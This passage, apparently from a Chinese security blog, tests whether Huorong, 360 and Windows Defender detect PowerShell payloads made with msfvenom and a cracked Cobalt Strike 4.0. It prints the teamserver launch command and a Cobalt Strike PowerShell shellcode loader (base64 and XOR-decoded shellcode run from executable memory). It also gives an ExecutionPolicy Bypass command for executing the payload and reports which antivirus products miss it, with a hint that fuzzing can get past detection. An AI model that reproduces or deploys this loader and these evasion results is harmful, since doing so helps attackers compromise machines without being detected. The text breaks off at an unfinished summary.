| 🚺 火绒受全                                                                                                | 病毒查杀                                           | 5 ≔ _ X          | -                           |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|------------------|-----------------------------|
| □= 本次扫描未发现风险<br>□= <sub>扫描已完成</sub>                                                                   |                                                | 完成               |                             |
|                                                                                                    |                                                |                  | ps1 README.md               |
|                                                                                                    | $\bigcirc$                                     |                  |                             |
|                                                                                                    |                                                |                  |                             |
| 三 扫描对象:1个                                                                                             | ③ 总用时:00:00:01                                 |                  |                             |
| △ 发现风险:0个                                                                                             | ☑ 处理风险:0个                                      |                  |                             |
|                                                                                                    |                                                |                  |                             |
|                                                                                                    |                                                |                  |                             |
|                                                                                                    |                                                |                  |                             |
|                                                                                                    |                                                |                  | J= =                        |
| É CARACTERISTIC                                                                                       | 动提交样本                                          |                  | 激活 Windows                  |
| 「<br>「<br>」<br>」<br>」<br>」<br>」<br>」<br>、<br>、<br>、<br>、<br>、<br>、<br>、<br>、<br>、<br>、<br>、<br>、<br>、 | 样本文件发送到 Microsoft ,让你和他人<br>要的文件可能包含个人信息,我们会提示 | 免受潜在威胁的危害。<br>你。 | 海到"设置"以激活 Vindows。<br>如果我们  |
|                                                                                                    |                                                | 🤍 🔲              | <i>侯</i> ■ ① □ ₽ 48 中 19:40 |

### 火绒依旧没发现,不过样本被Windows Deferder杀了

### 所以在这里重新更新下:

msfvenom最新版(2021-05-28安装)生成powershell攻击脚本在静态下的查杀效果:

|                         | 火绒  | 360 | Windows Defender |
|-------------------------|-----|-----|------------------|
| windows 10 64位          | 未测  |     | 未测               |
| windows server 2019 64位 | ✓ 🗆 | 未测  |                  |

ps: 以上环境都联网状态下,且360属于主动联网云杀毒,并不是按位置扫描

同样

msfvenom最新版(2021-05-28安装)生成powershell攻击脚本在动态执行上线的查杀效果:

|                         | 火绒  | 360 | Windows Defender |
|-------------------------|-----|-----|------------------|
| windows 10 64位          | 未测  |     | 未测               |
| windows server 2019 64位 | ✓ 🗆 | 未测  |                  |

ps: 以上环境都联网,且均在cmd中执行-ExecutionPolicy Bypass来绕过执行安全策略进行上线。

所以,这里火绒容易被欺负。

## 4. Cobal Strike上线方法

这里为了安全,防止自己的vps被安全厂商标记,这里的Cobal Strike服务端设置在本地,笔者Cobal Strike版本为4.0

命令: sudo ./teamserver 10.211.55.2 50049

# crow @ crows-Mac in ~/Security/SecurityTools/cobaltstrike4.0-cracked [19:06:37]
\$ sudo ./teamserver 10.211.55.2 50049
Password:
[\*] Will use existing X509 certificate and keystore (for SSL)
[+] Team server is up on 50049
[\*] SHA256 hash of SSL cert is: 2a301722f02cbaf9d05b58164f6646eecc4ac734b3e96325a53f97088bc9f6e5
[+] Listener: test0409 started!

打开客户端, 生成后门



文件内容如下:

```
Set-StrictMode -Version 2
function func_get_proc_address {
  Param ($var_module, $var_procedure)
  $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemb
  $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServi
  return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.Inte
}
function func_get_delegate_type {
  Param (
    [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
    [Parameter(Position = 1)] [Type] $var_return_type = [Void]
  )
  $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.Assemb
  $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConvent
  $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_pa
  return $var_type_builder.CreateType()
}
If ([IntPtr]::size -eq 8) {
  [Byte[]]$var_code = [System.Convert]::FromBase64String('32ugx9PL6yMjI2JyYnNxcnVrEvFGa6hxQ2uocTtrqHEDa6hRc
  for ($x = 0; $x -lt $var_code.Count; $x++) {
    $var_code[$x] = $var_code[$x] -bxor 35
  }
  $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address
  $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
  [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
  $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_g
  $var_runme.Invoke([IntPtr]::Zero)
}
```

360查杀,正常



火绒查杀,报毒(这不一定是好事,这样攻击者可以通过fuzz的方式绕过)



走到现在的只有360了,那继续

PowerShell.exe -ExecutionPolicy Bypass -File .\payload.ps1



## 上线成功, 甚至还执行了一个命令







这里可以看到,上线之后就直接掉线了,last时间不断增加,可能是由于杀软存在的原因,笔者在以前测试python免杀的时候,也遇到这种情况,当时的方法是再执行一次刚刚的命令即可上线成功

## 但是,戏剧性的一幕来啦



此时360开始杀毒,那如果将文件再次复制进行不执行,使用静态测试呢?



360出手了,笔者怀疑应该是云查杀上传之后分析为木马病毒,也或者是执行的时候触碰了某个特征(只是笔者简单怀疑,不一定准确)。

而且据说, 360在虚拟机和实体机的表现好像有差异。

因此在此可以进行如下总结:

